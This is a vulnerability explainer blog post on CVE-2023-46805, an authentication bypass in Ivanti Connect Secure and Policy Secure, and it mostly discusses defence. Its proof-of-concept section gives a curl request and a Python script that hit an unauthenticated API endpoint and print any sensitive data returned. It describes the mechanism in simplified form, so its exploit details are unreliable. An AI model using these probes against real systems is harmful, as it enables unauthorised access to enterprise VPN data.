---
Summary:
CVE-2023-46805 is an authentication bypass vulnerability that affects Ivanti’s Connect Secure VPN (ICS) 9.x and 22.x, as well as Ivanti Policy Secure. A remote attacker can use this flaw to gain unauthorized access to restricted areas without valid authentication. This post walks you through how the issue works, what’s vulnerable, what the exploitation might look like, and how you can stay protected.
What Is CVE-2023-46805?
In December 2023, security researchers discovered a weakness in the web component of Ivanti ICS and Policy Secure products. Basically, this vulnerability lets anyone on the internet craft special HTTP requests that “trick” the system into thinking they are already authenticated—even when they’re not.
Products Affected
* Ivanti Connect Secure 9.x and 22.x
* Ivanti Policy Secure
How Does the Vulnerability Work?
Ivanti’s web server is meant to check who is asking for access to certain pages or APIs. CVE-2023-46805 happens because it fails to properly check those permissions.
In simple terms: The attacker can request protected resources—like administrative interfaces or APIs—without being asked to log in. This is because some URLs or endpoints fail to enforce authentication checks.
Technical Explanation
Let’s look at a simplified version to see how an attacker might exploit this bug.
Suppose Ivanti Policy Secure is running at https://vpn.example.com. Normally, to get user data, you must be logged in. But due to this bug, there is a “loose” path that skips the authentication gate.
Researchers found URLs like
https://vpn.example.com/api/v1/totp/user-backup-code/
Which, via crafted requests, could be hit *directly* by outsiders.
If authentication checks are misplaced, this pseudocode shows the danger
def request_handler(url, session):
# Should check auth first!
if url.startswith("/api/v1/") and not session.is_authenticated():
return "403 Forbidden" # Block
# Due to the bug, bad logic may skip this check
if url.startswith("/api/v1/totp/"):
# BAD: No authentication check!
return sensitive_user_data()
This badly-implemented logic lets a remote attacker access sensitive resources just by hitting the right URLs.
Proof of Concept (PoC) Exploitation
WARNING: Do not attempt attacks on live systems you don’t own. This is for educational purposes only.
Attacker identifies a public Ivanti ICS or Policy Secure instance. For illustration
https://vpn.my-company.com
Step 2: Craft a Malicious Request
Attackers directly access a sensitive endpoint. This can be done with curl, a browser, or a script.
curl -k "https://vpn.my-company.com/api/v1/totp/user-backup-code/"
If unpatched, the system could respond with sensitive data or configuration details, even though attacker is not logged in.
Once in, an attacker may
* Dump more configuration files
* Steal user information
* Prepare the ground for deeper attacks (like remote code execution if combined with further vulnerabilities)
Here’s a basic script to check for this vulnerability
import requests
TARGET = "https://vpn.my-company.com"
# Try to access a protected resource
r = requests.get(f"{TARGET}/api/v1/totp/user-backup-code/", verify=False)
if r.status_code == 200 and "backup_code" in r.text:
print("[+] Vulnerable to CVE-2023-46805!")
print(r.text)
else:
print("[-] Not vulnerable or resource unavailable.")
Why This Is Serious
This exploit is “pre-auth,” meaning attackers don’t need any valid login. Exposure is very high, since Ivanti appliances sit on the Internet for remote worker connectivity in many enterprises. Stealing data or escalating the attack could follow.
Mitigations and Fixes
1. Patch Now:
Ivanti has released security updates for affected products. All customers should upgrade ASAP.
- Ivanti Security Advisory
2. Block Unnecessary Access:
Limit management interface access to internal networks or administrative VPN only.
3. Monitor Logs:
Check for strange requests to /api/v1/ endpoints from unusual IP addresses.
4. Check for Signs of Compromise:
Ivanti and CISA have shared advice on identifying exploitation attempts and indicators of compromise.
More Information
- NIST CVE Database
- Ivanti Support Announcement
- Horizon3 Attack Research
- CISA Advisory
Conclusion
CVE-2023-46805 is a critical vulnerability — if you use Ivanti Connect Secure or Policy Secure, patch right away and make sure these interfaces aren’t exposed to everyone on the Internet. Authentication bypass bugs are especially dangerous, as they can be the first step in a wider network compromise.
Stay Updated:
Security in always-evolving. Follow Ivanti advisories, subscribe to CISA alerts, and always keep critical infrastructure on the latest patch.
Let us know if this post helped you understand CVE-2023-46805, and remember: patch early and patch often!
Timeline
Published on: 01/12/2024 17:15:09 UTC
Last modified on: 01/19/2024 02:00:01 UTC
